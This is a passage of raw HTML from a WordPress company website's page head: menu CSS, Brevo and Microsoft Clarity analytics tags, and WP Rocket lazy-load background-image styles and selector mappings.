#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{
	vertical-align: middle !important;
}

.single-innovation .innovation-banner{
	display: flex !important;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

  <!-- Temporary Brevo Tracking Code -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
    window.sib = {
        equeue: [],
        client_key: "kdm20lk7wbbouz4q6nab93zo"
    };
    /* OPTIONAL: email for identify request*/
    // window.sib.email_id = 'example@domain.com';
    window.sendinblue = {};
    for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
    (function(k) {
        window.sendinblue[k] = function() {
            var arg = Array.prototype.slice.call(arguments);
            (window.sib[k] || function() {
                    var t = {};
                    t[k] = arg;
                    window.sib.equeue.push(t);
                })(arg[0], arg[1], arg[2], arg[3]);
            };
        })(j[i]);
    }
    var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
    n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
})();
</script>


<script type="rocketlazyloadscript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt"; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "9np2stjl8z");</script>
<link data-minify="1" rel="stylesheet" type="text/css" href="//www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style-customizations.css?ver=1767959677" />

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.awsm-job-listings::after{--wpr-bg-e0f7259b-d78f-4de2-8194-bdb922dd4890: url('https://www.intellinez.com/wp-content/plugins/wp-job-openings/assets/img/loading.svg');}.theme-photo-gallery .gallery-item .gallery-icon a:after{--wpr-bg-04409b9f-7634-4952-86c0-719266e14097: url('https://www.intellinez.com/wp-content/themes/wp-bootstrap-starter/assets/images/enlarge-icon.png');}#scrollToTopBtn:before{--wpr-bg-c2bb0249-e59b-461c-9c72-15c552b03351: url('https://www.intellinez.com/wp-content/themes/images/icon/icon-right.svg');}.menu-header .navbar-toggler .navbar-toggler-icon{--wpr-bg-6274e9a5-0e84-4645-87a3-ff4785e5921d: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-icon.png');}body.body-menu-active .navbar-light .navbar-toggler-icon{--wpr-bg-b497cc50-5a0b-46be-874f-b7bc4afabfd5: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-close-icon.png');}.menu-header .go_back:before{--wpr-bg-cb85ac3d-10d9-4517-83b8-e7bc01bbc5df: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-back.png');}.navbar-light .navbar-toggler-icon{--wpr-bg-4910cf78-edf4-48da-942f-c680fca2b883: url('https://www.intellinez.com/wp-content/uploads/2021/12/toggler1.png');}.owl-carousel .owl-video-play-icon{--wpr-bg-51510cfc-f485-41ea-86c8-50ea83bc5d79: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/css/owl.video.play.png');}.aboutus-content .aboutus-left:before{--wpr-bg-01097e76-c294-4120-aa66-06d939ee9436: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.engagement-list .single-engagement .engagement-content:before{--wpr-bg-92a6ed23-6385-4d2c-8219-25a1faa33e5e: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.blog-group:before{--wpr-bg-fe6eae3d-0cc1-4d12-afb4-ed04bcb1f73a: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.casestudy-group:before{--wpr-bg-f8ce02a8-1621-4341-b60c-816f4dd76106: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.passion-technology-box:before{--wpr-bg-ddf6e056-1bc6-457c-abaf-9eec52eaa19e: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.quickform-group:before{--wpr-bg-e8e5135e-4d07-4c78-9904-ccaced0830d4: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.aboutservice-content .aboutservice-left:before{--wpr-bg-542f108a-8400-4d43-b0bc-5464c7ab6cbd: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.corevalue-box:before{--wpr-bg-0037c9c6-6356-4ae0-906b-77e6a10c5d47: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.inner-about-group:before{--wpr-bg-f79f7b8e-5028-4f49-86b9-4d3000f47c79: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black-small.SVG');}.blog-custom-info:before{--wpr-bg-5c4fe32b-18e1-4e9e-8a41-c189f0b6252b: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.checkout-section .checkout-section-content:before{--wpr-bg-5c45228a-e6d6-405c-99c3-d448ada7d7d1: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.checkout-section .checkout-section-content:after{--wpr-bg-3d0d475d-e279-4543-9b31-7127a7770b12: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white-icon.svg');}.awsm-job-single-wrap .awsm-job-form:before{--wpr-bg-e6f72ef1-8c02-4303-81cb-482d91c30d2c: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.calendly-overlay .calendly-popup-close{--wpr-bg-8630ab9c-c838-4178-930f-4ac7106ed8d4: url('https://www.intellinez.com/assets/external/close-icon.svg');}.calendly-overlay .calendly-popup-close{--wpr-bg-e2af12c3-8619-4ae8-838c-296648c3674e: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/close-icon.svg');}.icon-equal-box ul li:before{--wpr-bg-ecc2ba83-9e3f-4bf4-a650-ac1b664f2b25: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/green-check-icon.svg');}.partners-carousels .owl-nav .owl-prev:before{--wpr-bg-d9523dba-11fd-48ee-a446-28f0adcfd5e3: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.partners-carousels .owl-nav .owl-next:before{--wpr-bg-05a60280-e246-4c7a-84dc-8d3accb1fcd4: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.about-group .about-content .about-image:before{--wpr-bg-4e569eaa-a875-42d7-958a-1fb14829bb08: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/dotted-box.svg');}.client-feedback .feedback-description:before{--wpr-bg-8be276e6-a1a6-4446-99da-d802a8eb1f10: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/double-quote-serif-left.svg');}.blog-carousel .owl-nav .owl-prev:before{--wpr-bg-bd009d0b-2fdd-4d07-bbf6-bf1658ef9166: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.blog-carousel .owl-nav .owl-next:before{--wpr-bg-dc0f91d1-4f15-4300-a813-ad0c469f02ab: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.casestudy-carousel .owl-nav .owl-prev:before{--wpr-bg-c34e291f-5dad-480c-ad49-159023a6513a: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.casestudy-carousel .owl-nav .owl-next:before{--wpr-bg-0aff023a-0434-4587-849d-7372c17c8866: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.feedback-black-box .feedback-list .owl-nav .owl-prev:before{--wpr-bg-fde34914-2385-4f4c-8d43-a149c95b0433: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.feedback-black-box .feedback-list .owl-nav .owl-next:before{--wpr-bg-d5f41a56-bb99-41b3-b204-4c008e95c3fe: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.clients-carousels .owl-nav .owl-prev:before{--wpr-bg-08ca731b-e6a2-4374-8eb9-70fa52dba062: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.clients-carousels .owl-nav .owl-next:before{--wpr-bg-47e2ad5d-3c60-4f52-8535-f64d87a0653f: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.sub-menu-list .sub-menu li a:before{--wpr-bg-030fc3ae-b85e-46ba-b79b-f56b010b691b: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.inner-page-blogbanner:before{--wpr-bg-fd6156de-21c2-4d3a-8342-c7551409e4c2: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/header-corner-design.svg');}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{--wpr-bg-9d012268-6b70-42aa-bdc1-250747746196: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.mega-sub-menu .sub-menu li a:before{--wpr-bg-113137ad-6f72-48a3-aa5a-ef91f545de40: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.elementor-swiper-button-prev .eicon-chevron-left:after{--wpr-bg-9d86f982-6fd2-48a5-b572-30e084af444d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.elementor-swiper-button-next .eicon-chevron-right:after{--wpr-bg-8a7e3963-f9f9-4d73-a97b-44ddc2d66345: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}#scrollToTopBtn:before{--wpr-bg-a0f2e331-3694-4ba8-95d9-9c4b77247e58: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.related-blog-carousel .owl-nav .owl-prev:before{--wpr-bg-7c8e6e91-18ab-4836-a664-5620f3e3050b: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.related-blog-carousel .owl-nav .owl-next:before{--wpr-bg-2ba54d20-0cf5-44af-902d-b751d8f38c0f: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.home-banner-group-2023 .owl-nav .owl-prev:before{--wpr-bg-095932b3-38a8-4bcc-88e5-d1d83914c343: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.home-banner-group-2023 .owl-nav .owl-next:before{--wpr-bg-ab2adba0-19c6-4320-9e83-a4b3abc48d9f: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.client-testimonial:before{--wpr-bg-9e02a542-f646-41dd-8085-cd05bfe808c9: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/gray-comma-2023.svg');}.client-testimonial .testimonial-comma:before{--wpr-bg-856f34fb-9a58-4c1e-a5b8-5352d6bde3d1: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/blue-comma-2023.svg');}.testimonials-list-2023 .owl-nav .owl-prev:before{--wpr-bg-ee43e6af-0113-4935-86df-d6748787a279: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.testimonials-list-2023 .owl-nav .owl-next:before{--wpr-bg-0997f93d-99ca-451a-b2c1-9d2c6df222c0: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.blog-carousel-repeat .owl-nav .owl-prev:before{--wpr-bg-d2d94967-995d-4b47-aae8-966ce95c3a1b: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.blog-carousel-repeat .owl-nav .owl-next:before{--wpr-bg-86d186c0-f803-4e04-ab33-267bdfb8bb56: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.calendly-overlay .calendly-popup-close{--wpr-bg-43951a24-c2ba-49fe-8ccc-669a1d1101ae: url('https://www.intellinez.com/assets/external/close-icon.svg');}div.wpforms-container .wpforms-form .choices[data-type*="select-one"] .choices__button{--wpr-bg-55716df0-3faf-4f7a-bd7d-c00ba314056a: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/cross-inverse.svg');}div.wpforms-container .wpforms-form .choices[data-type*="select-multiple"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*="text"] .choices__button{--wpr-bg-efd53041-67e0-4c1f-ba8a-19535b43e9ce: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/cross.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-a0e663f1-5205-4788-87d1-f17341db81a6: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera-video.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-f79c2d74-438a-46fc-b2b7-a1a41ffcbf79: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-b354519e-5c46-4943-8bb7-c34d201d250c: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera-rotate.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-9dc7b105-4d9c-42b4-bbfe-f48767c829d9: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-56c9c1ce-ee1d-479f-b3b0-b2095ad2c33e: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-399dd574-8efb-48e6-a21a-c7d24e1a6b74: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/cancel.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-19bbc6b0-d62f-4e0a-8c19-5fb97bec908e: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/trash.svg');}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-18340614-f796-43ae-b4dc-3bea73b4a35e: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/times-solid-white.svg');}.rll-youtube-player .play{--wpr-bg-c06902c4-0a04-420a-954f-a290329261e6: url('https://www.intellinez.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="a66d54ef5c6932b66ede9d44-application/javascript">const rocket_pairs = [{"selector":".awsm-job-listings","style":".awsm-job-listings::after{--wpr-bg-e0f7259b-d78f-4de2-8194-bdb922dd4890: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-job-openings\/assets\/img\/loading.svg');}","hash":"e0f7259b-d78f-4de2-8194-bdb922dd4890","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-job-openings\/assets\/img\/loading.svg"},{"selector":".theme-photo-gallery .gallery-item .gallery-icon a","style":".theme-photo-gallery .gallery-item .gallery-icon a:after{--wpr-bg-04409b9f-7634-4952-86c0-719266e14097: url('https:\/\/www.intellinez.com\/wp-content\/themes\/wp-bootstrap-starter\/assets\/images\/enlarge-icon.png');}","hash":"04409b9f-7634-4952-86c0-719266e14097","url":"https:\/\/www.intellinez.com\/wp-content\/themes\/wp-bootstrap-starter\/assets\/images\/enlarge-icon.png"},{"selector":"#scrollToTopBtn","style":"#scrollToTopBtn:before{--wpr-bg-c2bb0249-e59b-461c-9c72-15c552b03351: url('https:\/\/www.intellinez.com\/wp-content\/themes\/images\/icon\/icon-right.svg');}","hash":"c2bb0249-e59b-461c-9c72-15c552b03351","url":"https:\/\/www.intellinez.com\/wp-content\/themes\/images\/icon\/icon-right.svg"},{"selector":".menu-header .navbar-toggler .navbar-toggler-icon","style":".menu-header .navbar-toggler .navbar-toggler-icon{--wpr-bg-6274e9a5-0e84-4645-87a3-ff4785e5921d: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-icon.png');}","hash":"6274e9a5-0e84-4645-87a3-ff4785e5921d","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-icon.png"},{"selector":"body.body-menu-active .navbar-light .navbar-toggler-icon","style":"body.body-menu-active .navbar-light .navbar-toggler-icon{--wpr-bg-b497cc50-5a0b-46be-874f-b7bc4afabfd5: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-close-icon.png');}","hash":"b497cc50-5a0b-46be-874f-b7bc4afabfd5","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-close-icon.png"},{"selector":".menu-header .go_back","style":".menu-header .go_back:before{--wpr-bg-cb85ac3d-10d9-4517-83b8-e7bc01bbc5df: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-back.png');}","hash":"cb85ac3d-10d9-4517-83b8-e7bc01bbc5df","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-back.png"},{"selector":".navbar-light .navbar-toggler-icon","style":".navbar-light .navbar-toggler-icon{--wpr-bg-4910cf78-edf4-48da-942f-c680fca2b883: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/toggler1.png');}","hash":"4910cf78-edf4-48da-942f-c680fca2b883","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/toggler1.png"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-51510cfc-f485-41ea-86c8-50ea83bc5d79: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/css\/owl.video.play.png');}","hash":"51510cfc-f485-41ea-86c8-50ea83bc5d79","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/css\/owl.video.play.png"},{"selector":".aboutus-content .aboutus-left","style":".aboutus-content .aboutus-left:before{--wpr-bg-01097e76-c294-4120-aa66-06d939ee9436: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"01097e76-c294-4120-aa66-06d939ee9436","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".engagement-list .single-engagement .engagement-content","style":".engagement-list .single-engagement .engagement-content:before{--wpr-bg-92a6ed23-6385-4d2c-8219-25a1faa33e5e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"92a6ed23-6385-4d2c-8219-25a1faa33e5e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".blog-group","style":".blog-group:before{--wpr-bg-fe6eae3d-0cc1-4d12-afb4-ed04bcb1f73a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"fe6eae3d-0cc1-4d12-afb4-ed04bcb1f73a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".casestudy-group","style":".casestudy-group:before{--wpr-bg-f8ce02a8-1621-4341-b60c-816f4dd76106: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"f8ce02a8-1621-4341-b60c-816f4dd76106","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".passion-technology-box","style":".passion-technology-box:before{--wpr-bg-ddf6e056-1bc6-457c-abaf-9eec52eaa19e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"ddf6e056-1bc6-457c-abaf-9eec52eaa19e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".quickform-group","style":".quickform-group:before{--wpr-bg-e8e5135e-4d07-4c78-9904-ccaced0830d4: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"e8e5135e-4d07-4c78-9904-ccaced0830d4","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".aboutservice-content .aboutservice-left","style":".aboutservice-content .aboutservice-left:before{--wpr-bg-542f108a-8400-4d43-b0bc-5464c7ab6cbd: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"542f108a-8400-4d43-b0bc-5464c7ab6cbd","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".corevalue-box","style":".corevalue-box:before{--wpr-bg-0037c9c6-6356-4ae0-906b-77e6a10c5d47: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"0037c9c6-6356-4ae0-906b-77e6a10c5d47","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".inner-about-group","style":".inner-about-group:before{--wpr-bg-f79f7b8e-5028-4f49-86b9-4d3000f47c79: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black-small.SVG');}","hash":"f79f7b8e-5028-4f49-86b9-4d3000f47c79","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black-small.SVG"},{"selector":".blog-custom-info","style":".blog-custom-info:before{--wpr-bg-5c4fe32b-18e1-4e9e-8a41-c189f0b6252b: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"5c4fe32b-18e1-4e9e-8a41-c189f0b6252b","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".checkout-section .checkout-section-content","style":".checkout-section .checkout-section-content:before{--wpr-bg-5c45228a-e6d6-405c-99c3-d448ada7d7d1: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"5c45228a-e6d6-405c-99c3-d448ada7d7d1","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".checkout-section .checkout-section-content","style":".checkout-section .checkout-section-content:after{--wpr-bg-3d0d475d-e279-4543-9b31-7127a7770b12: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/logo-white-icon.svg');}","hash":"3d0d475d-e279-4543-9b31-7127a7770b12","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/logo-white-icon.svg"},{"selector":".awsm-job-single-wrap .awsm-job-form","style":".awsm-job-single-wrap .awsm-job-form:before{--wpr-bg-e6f72ef1-8c02-4303-81cb-482d91c30d2c: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"e6f72ef1-8c02-4303-81cb-482d91c30d2c","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".calendly-overlay .calendly-popup-close","style":".calendly-overlay .calendly-popup-close{--wpr-bg-8630ab9c-c838-4178-930f-4ac7106ed8d4: url('https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg');}","hash":"8630ab9c-c838-4178-930f-4ac7106ed8d4","url":"https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg"},{"selector":".calendly-overlay .calendly-popup-close","style":".calendly-overlay .calendly-popup-close{--wpr-bg-e2af12c3-8619-4ae8-838c-296648c3674e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/close-icon.svg');}","hash":"e2af12c3-8619-4ae8-838c-296648c3674e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/close-icon.svg"},{"selector":".icon-equal-box ul li","style":".icon-equal-box ul li:before{--wpr-bg-ecc2ba83-9e3f-4bf4-a650-ac1b664f2b25: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/green-check-icon.svg');}","hash":"ecc2ba83-9e3f-4bf4-a650-ac1b664f2b25","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/green-check-icon.svg"},{"selector":".partners-carousels .owl-nav .owl-prev","style":".partners-carousels .owl-nav .owl-prev:before{--wpr-bg-d9523dba-11fd-48ee-a446-28f0adcfd5e3: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"d9523dba-11fd-48ee-a446-28f0adcfd5e3","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".partners-carousels .owl-nav .owl-next","style":".partners-carousels .owl-nav .owl-next:before{--wpr-bg-05a60280-e246-4c7a-84dc-8d3accb1fcd4: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"05a60280-e246-4c7a-84dc-8d3accb1fcd4","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".about-group .about-content .about-image","style":".about-group .about-content .about-image:before{--wpr-bg-4e569eaa-a875-42d7-958a-1fb14829bb08: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/dotted-box.svg');}","hash":"4e569eaa-a875-42d7-958a-1fb14829bb08","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/dotted-box.svg"},{"selector":".client-feedback .feedback-description","style":".client-feedback .feedback-description:before{--wpr-bg-8be276e6-a1a6-4446-99da-d802a8eb1f10: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/double-quote-serif-left.svg');}","hash":"8be276e6-a1a6-4446-99da-d802a8eb1f10","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/double-quote-serif-left.svg"},{"selector":".blog-carousel .owl-nav .owl-prev","style":".blog-carousel .owl-nav .owl-prev:before{--wpr-bg-bd009d0b-2fdd-4d07-bbf6-bf1658ef9166: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"bd009d0b-2fdd-4d07-bbf6-bf1658ef9166","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".blog-carousel .owl-nav .owl-next","style":".blog-carousel .owl-nav .owl-next:before{--wpr-bg-dc0f91d1-4f15-4300-a813-ad0c469f02ab: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"dc0f91d1-4f15-4300-a813-ad0c469f02ab","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".casestudy-carousel .owl-nav .owl-prev","style":".casestudy-carousel .owl-nav .owl-prev:before{--wpr-bg-c34e291f-5dad-480c-ad49-159023a6513a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"c34e291f-5dad-480c-ad49-159023a6513a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".casestudy-carousel .owl-nav .owl-next","style":".casestudy-carousel .owl-nav .owl-next:before{--wpr-bg-0aff023a-0434-4587-849d-7372c17c8866: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"0aff023a-0434-4587-849d-7372c17c8866","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".feedback-black-box .feedback-list .owl-nav .owl-prev","style":".feedback-black-box .feedback-list .owl-nav .owl-prev:before{--wpr-bg-fde34914-2385-4f4c-8d43-a149c95b0433: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"fde34914-2385-4f4c-8d43-a149c95b0433","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".feedback-black-box .feedback-list .owl-nav 